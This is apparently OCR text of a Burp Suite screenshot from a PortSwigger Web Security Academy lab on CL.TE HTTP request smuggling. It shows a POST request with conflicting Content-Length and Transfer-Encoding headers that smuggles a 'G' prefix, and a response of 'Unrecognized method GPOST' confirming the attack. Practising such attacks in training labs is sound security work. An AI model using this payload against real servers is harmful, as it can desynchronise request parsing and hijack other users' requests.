 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: https://acc71fe81ee21769802d39f600790089.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: acc71fe81ee21769802d39f600790089.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=AQ2CRtJa4kAx8v8Ef1wsEvpTpBs99sZO
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Transfer-Encoding: chunked
0
G
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"
? < + > Type a search term 0 matches
Done 162 bytes | 364 millis